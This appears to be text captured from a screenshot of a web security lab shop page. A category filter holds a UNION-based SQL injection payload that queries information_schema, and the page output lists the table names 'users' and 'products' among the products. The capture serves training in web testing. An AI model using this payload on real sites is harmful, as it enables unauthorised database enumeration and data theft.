 Gifts' union select NULL,table_name from
information_schema.tables where table_schema='public'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
users
products
Snow Delivered To Your Door View details
Couple's Umbrella View details